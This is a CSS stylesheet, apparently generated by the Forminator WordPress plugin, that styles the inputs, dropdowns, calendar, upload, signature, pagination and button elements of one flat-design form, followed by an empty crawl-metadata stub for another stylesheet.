	#forminator-module-129.forminator-design--flat .forminator-input:disabled,
	#forminator-module-129.forminator-design--flat .forminator-calculation:disabled {
		-webkit-text-fill-color: #000000;
		opacity: 1;
	}

	#forminator-module-129.forminator-design--flat .forminator-input::placeholder {
		color: #888888;
	}

	#forminator-module-129.forminator-design--flat .forminator-input:-moz-placeholder {
		color: #888888;
	}

	#forminator-module-129.forminator-design--flat .forminator-input::-moz-placeholder {
		color: #888888;
	}

	#forminator-module-129.forminator-design--flat .forminator-input:-ms-input-placeholder {
		color: #888888;
	}

	#forminator-module-129.forminator-design--flat .forminator-input::-webkit-input-placeholder {
		color: #888888;
	}

	#forminator-module-129.forminator-design--flat .forminator-is_hover .forminator-input {
		background-color: #E6E6E6;
	}

	#forminator-module-129.forminator-design--flat .forminator-is_active .forminator-input {
		background-color: #E6E6E6;
	}

	#forminator-module-129.forminator-design--flat .forminator-has_error .forminator-input {
		box-shadow: inset 2px 0 0 0 #E04562;
		-moz-box-shadow: inset 2px 0 0 0 #E04562;
		-webkit-box-shadow: inset 2px 0 0 0 #E04562;
	}

	#forminator-module-129.forminator-design--flat .forminator-input-with-icon [class*="forminator-icon-"] {
		color: #777771;
	}

	#forminator-module-129.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"] {
		color: #17A8E3;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-suffix {
		font-size: 16px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-suffix {
		color: #000000;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-prefix {
		font-size: 16px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-prefix {
		color: #000000;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-textarea {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-129.forminator-design--flat .forminator-textarea,
	#forminator-module-129.forminator-design--flat .forminator-textarea:hover,
	#forminator-module-129.forminator-design--flat .forminator-textarea:focus,
	#forminator-module-129.forminator-design--flat .forminator-textarea:active {
		background-color: #EDEDED;
		color: #000000;
	}

	#forminator-module-129.forminator-design--flat .forminator-is_hover .forminator-textarea {
		background-color: #E6E6E6;
	}

	#forminator-module-129.forminator-design--flat .forminator-is_active .forminator-textarea {
		background-color: #E6E6E6;
	}

	#forminator-module-129.forminator-design--flat .forminator-has_error .forminator-textarea {
		box-shadow: inset 2px 0 0 0 #E04562;
		-moz-box-shadow: inset 2px 0 0 0 #E04562;
		-webkit-box-shadow: inset 2px 0 0 0 #E04562;
	}

	#forminator-module-129.forminator-design--flat .forminator-textarea::placeholder {
		color: #888888;
	}

	#forminator-module-129.forminator-design--flat .forminator-textarea:-moz-placeholder {
		color: #888888;
	}

	#forminator-module-129.forminator-design--flat .forminator-textarea::-moz-placeholder {
		color: #888888;
	}

	#forminator-module-129.forminator-design--flat .forminator-textarea:-ms-input-placeholder {
		color: #888888;
	}

	#forminator-module-129.forminator-design--flat .forminator-textarea::-webkit-input-placeholder {
		color: #888888;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-radio {
		font-size: 14px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-radio {
		color: #000000;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-radio .forminator-radio-bullet,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-radio .forminator-radio-image {
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-radio .forminator-radio-bullet:before {
		background-color: #17A8E3;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-radio input:checked + .forminator-radio-bullet {
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-radio:hover .forminator-radio-image,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-radio input:checked ~ .forminator-radio-image {
		background-color: #E1F6FF;
	}

	#forminator-module-129.forminator-design--flat .forminator-has_error .forminator-radio span[aria-hidden] {
		background-color: #F9E4E8;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-checkbox__label p {
		font-size: 14px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-checkbox__label p,
	.forminator-select-dropdown-container--open .forminator-custom-form-129.forminator-dropdown--flat .forminator-checkbox {
		color: #000000;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-checkbox .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-129.forminator-dropdown--flat .forminator-checkbox .forminator-checkbox-box {
		background-color: #EDEDED;
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-checkbox .forminator-checkbox-image {
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-checkbox input:checked + .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-129.forminator-dropdown--flat .forminator-checkbox input:checked + .forminator-checkbox-box {
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-checkbox input:checked ~ .forminator-checkbox-image {
		background-color: #E1F6FF;
	}

	#forminator-module-129.forminator-design--flat .forminator-has_error .forminator-checkbox span[aria-hidden],
	.forminator-select-dropdown-container--open .forminator-custom-form-129.forminator-dropdown--flat .forminator-has_error .forminator-checkbox span[aria-hidden] {
		background-color: #F9E4E8;
	}

	@media screen and ( max-width: 782px ) {
		.forminator-ui#forminator-module-129.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image {
			border-color: #777771;
			background-color: #EDEDED;
		}
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-consent,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-consent__label,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-consent__label p {
		color: #000000;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-consent .forminator-checkbox-box {
		border-color: #777771;
		background-color: #EDEDED;
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-consent input:checked + .forminator-checkbox-box {
		border-color: #17A8E3;
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-has_error .forminator-consent .forminator-checkbox-box {
		border-color: #E04562;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
		font-size: 16px;
		line-height: 22px;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
		color: #000000;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
		color: #777771;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover {
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered {
		color: #000000;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] {
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
		color: #000000;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
		box-shadow: inset 2px 0 0 #E04562;
		-moz-box-shadow: inset 2px 0 0 #E04562;
		-webkit-box-shadow: inset 2px 0 0 #E04562;
	}


	.forminator-select-dropdown-container--open .forminator-custom-form-129.forminator-dropdown--flat .select2-search input,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-129.forminator-dropdown--flat .select2-search input {
		font-size: 16px;
		font-weight: 400;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-129.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-129.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span {
		font-size: 16px;
		font-weight: 400;
	}


	.forminator-select-dropdown-container--open .forminator-custom-form-129.forminator-dropdown--flat {
		background-color: #E6E6E6;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-129.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-custom-form-129.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span:not(.forminator-checkbox-box) {
		color: #777771;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-129.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted,
	.forminator-select-dropdown-container--open .forminator-custom-form-129.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted span:not(.forminator-checkbox-box) {
		background-color: #DDDDDD;
		color: #000000;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-129.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected,
	.forminator-select-dropdown-container--open .forminator-custom-form-129.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected span:not(.forminator-checkbox-box) {
		background-color: #17A8E3;
		color: #FFFFFF;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-129.forminator-dropdown--default .select2-search input,
	.forminator-select-dropdown-container--open .forminator-custom-form-129.forminator-dropdown--default .select2-search input:focus,
	.forminator-select-dropdown-container--open .forminator-custom-form-129.forminator-dropdown--default .select2-search input:hover {
		background-color: #FFFFFF;
		color: #000000;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-multiselect .forminator-option {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-select2-selections > li {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}



	.forminator-ui#forminator-module-129.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__placeholder {
		font-size: 16px;
		line-height: 22px;
		font-weight: 400;
	}


	#forminator-module-129.forminator-design--flat .forminator-multiselect {
		background-color: #E6E6E6;
	}

	#forminator-module-129.forminator-design--flat .forminator-has_error .forminator-multiselect {
		box-shadow: inset 2px 0 0 0 #E04562;
		-moz-box-shadow: inset 2px 0 0 0 #E04562;
		-webkit-box-shadow: inset 2px 0 0 0 #E04562;
	}

	#forminator-module-129.forminator-design--flat .forminator-multiselect .forminator-option {
		color: #777771;
	}

	#forminator-module-129.forminator-design--flat .forminator-multiselect .forminator-option:hover {
		background-color: #DDDDDD;
		color: #000000;
	}

	#forminator-module-129.forminator-design--flat .forminator-multiselect .forminator-option.forminator-is_checked {
		background-color: #17A8E3;
		color: #FFFFFF;
	}
	#forminator-module-129.forminator-design--flat .forminator-select2-selections > li {
		background-color: #888888;
		color: #FFFFFF;
	}
	#forminator-module-129.forminator-design--flat .forminator-select2-selections > li > button {
		color: #FFFFFF;
	}




	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
		border-color: #777771;
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
		color: #000000;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
		color: #777771;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__rendered {
		color: #000000;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__arrow {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
		color: #000000;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
		border-color: #E04562;
	}


	.forminator-custom-form-129.forminator-calendar--flat {
		font-family: inherit;
	}


	.forminator-custom-form-129.forminator-calendar--flat:before {
		background-color: #E6E6E6;
	}

	.forminator-custom-form-129.forminator-calendar--flat .ui-datepicker-header .ui-corner-all {
		background-color: #17A8E3;
		color: #FFFFFF;
	}

	.forminator-custom-form-129.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select {
		background-color: #FFFFFF;
		color: #777771;
	}

	.forminator-custom-form-129.forminator-calendar--flat .ui-datepicker-calendar thead th {
		color: #333333;
	}

	.forminator-custom-form-129.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default,
	.forminator-custom-form-129.forminator-calendar--flat .ui-datepicker-calendar tbody td.ui-state-disabled span {
		background-color: #E6E6E6;
		color: #777771;
	}

	.forminator-custom-form-129.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:hover,
	.forminator-custom-form-129.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover {
		background-color: #DDDDDD;
		color: #777771;
	}

	.forminator-custom-form-129.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:active,
	.forminator-custom-form-129.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active {
		background-color: #17A8E3;
		color: #FFFFFF;
	}

	.forminator-custom-form-129.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight {
		background-color: #C8DEE7;
		color: #17A8E3;
	}

	.forminator-custom-form-129.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,
	.forminator-custom-form-129.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active {
		background-color: #17A8E3;
		color: #FFFFFF;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-button-upload {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-file-upload > span {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-button-upload {
		background-color: #1ABCA1;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-button-upload:hover {
		background-color: #159C85;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-button-upload:active {
		background-color: #159C85;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-file-upload > span {
		color: #777771;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-button-delete {
		background-color: rgba(0,0,0,0);
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-button-delete:hover {
		background-color: #F9E4E8;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-button-delete:active {
		background-color: #F9E4E8;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-button-delete [class*="forminator-icon-"] {
		color: #E04562;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-button-delete:hover [class*="forminator-icon-"] {
		color: #E04562;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-button-delete:active [class*="forminator-icon-"] {
		color: #E04562;
	}


	/*
	====================
	MU Panel Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
		font-size: 13px;
		line-height: 1.7;
		font-weight: 400;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		font-weight: 700;
		text-decoration: underline;
	}

	/*
	====================
	MU File Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
		font-size: 13px;
		line-height: 1.3;
		font-weight: 700;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
		font-size: 12px;
		line-height: 1.4em;
		font-weight: 700;
	}


	/*
	====================
	MU Panel Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-multi-upload {
		cursor: pointer;
		background-color: #EDEDED;
		color: #777771;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
		color: #666666;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		color: #17A8E3;
	}

	/* STATE: Hover */

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-multi-upload:hover {
		background-color: #E6E6E6;
		color: #777771;
	}

	/* STATE: Drag Over */

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-multi-upload.forminator-dragover {
		background-color: #E1F6FF;
		color: #17A8E3;
	}

	/* STATE: Error */

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-has_error .forminator-multi-upload {
		background-color: #EDEDED;
		box-shadow: inset 2px 0 0 0 #E04562;
		-moz-box-shadow: inset 2px 0 0 0 #E04562;
		-webkit-box-shadow: inset 2px 0 0 0 #E04562;
		color: #777771;
	}

	/*
	====================
	MU File Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview {
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"] {
		color: #777771;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
		color: #333333;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
		color: #888888;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"] {
		color: #888888;
	}

	/* Error */

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image .forminator-img-preview,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
		box-shadow: inset 2px 0 0 0 #E04562;
		-moz-box-shadow: inset 2px 0 0 0 #E04562;
		-webkit-box-shadow: inset 2px 0 0 0 #E04562;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"] {
		color: #777771;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"] {
		color: #E04562;
	}


	/*
	====================
	Signature Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
		font-size: 16px;
		font-weight: 400;
	}


	/*
	====================
	Signature Colors
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-signature {
		background-color: #EDEDED !important;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
		color: #888888;
	}

	/* STATE: Hover */

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-signature:hover {
		background-color: #E6E6E6 !important;
	}

	/* STATE: Error */

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-field-signature.forminator-has_error .forminator-signature {
		box-shadow: inset 2px 0 0 0 #E04562;
		-moz-box-shadow: inset 2px 0 0 0 #E04562;
		-webkit-box-shadow: inset 2px 0 0 0 #E04562;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-button-submit {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-button-submit {
		background-color: #17A8E3;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-button-submit:hover {
		background-color: #008FCA;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-button-submit:active {
		background-color: #008FCA;
		color: #FFFFFF;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	#forminator-module-129.forminator-design--flat .forminator-pagination-steps .forminator-break {
		background-color: #777771;
	}

	#forminator-module-129.forminator-design--flat .forminator-pagination-steps .forminator-break:before {
		background-color: #17A8E3;
	}

	#forminator-module-129.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
		color: #17A8E3;
	}

	#forminator-module-129.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-dot {
		background-color: #17A8E3;
	}

	#forminator-module-129.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-label {
		color: #777771;
	}

	#forminator-module-129.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-dot {
		background-color: #777771;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
		color: #777771;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar {
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar span {
		background-color: #17A8E3;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-button-back {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-button-back {
		background-color: #1ABCA1;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-button-back:hover {
		background-color: #159C85;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-button-back:active {
		background-color: #159C85;
		color: #FFFFFF;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-button-next {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-button-next {
		background-color: #1ABCA1;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-button-next:hover {
		background-color: #159C85;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-button-next:active {
		background-color: #159C85;
		color: #FFFFFF;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-repeater-field {
		background: rgba(248, 248, 248, 0.5);
		box-shadow: inset 5px 0px 0px rgba(221, 221, 221, 0.5);
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields {
		border-bottom: 1px solid rgba(170, 170, 170, 0.5);
	}


.forminator-ui#forminator-module-129.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields:last-child {
	border-bottom: unset;
}    
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-repeater-action-link,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-repeater-action-button {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-repeater-action-icon {
		font-size: 18px;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-repeater-action-link {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-repeater-action-link:hover,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-repeater-action-link:active,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-repeater-action-link:focus {
		color: #289DCC;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-repeater-action-icon {
		color: #888888;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-repeater-action-icon:hover,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-repeater-action-icon:active {
		color: #666;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-repeater-action-button {
		background-color: #F8F8F8;
		color: #666666;
		border: 1px solid #AAAAAA;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-repeater-action-button:hover {
		background-color: #F1F1F1;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-repeater-action-button:active {
		background-color: #EEEEEE;
		color: #333333;
		border: 1px solid #888888;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-repeater-action-button:disabled {
		background-color: transparent;
		color: #AAAAAA;
		border: 1px solid rgba(31, 31, 31, 0.12);
	}


	#forminator-module-129.forminator-design--flat .StripeElement {
		padding: 10px;
		border-width: 0;
		border-style: none;
		border-radius: 0;
		background-color: #EDEDED;
		color: #000000;
		transition: 0.2s ease;
	}

	#forminator-module-129.forminator-design--flat .StripeElement:hover {
		background-color: #E6E6E6;
	}

	#forminator-module-129.forminator-design--flat .StripeElement--focus,
	#forminator-module-129.forminator-design--flat .StripeElement--focus:hover {
		background-color: #E6E6E6;
	}

	#forminator-module-129.forminator-design--flat .StripeElement--invalid,
	#forminator-module-129.forminator-design--flat .StripeElement--invalid:hover,
	#forminator-module-129.forminator-design--flat .StripeElement--focus.StripeElement--invalid {
		box-shadow: inset 2px 0 0 0 #E04562;
		-moz-box-shadow: inset 2px 0 0 0 #E04562;
		-webkit-box-shadow: inset 2px 0 0 0 #E04562;
	}



	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-rating-suffix {
		color: #888;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-rating-item [class*=forminator-icon-]:before {
		color: #aaa;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-rating-item.forminator-rating-hover [class*=forminator-icon-]:before,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-rating-item.forminator-rating-selected [class*=forminator-icon-]:before {
		color: #ff7e41;
	}

--- FILE ---
content_type: text/css
request_url: https://beprojectcentre.in/wp-content/uploads/elementor/css/post-1230.css?ver=1696801647
body_size: 228
content:
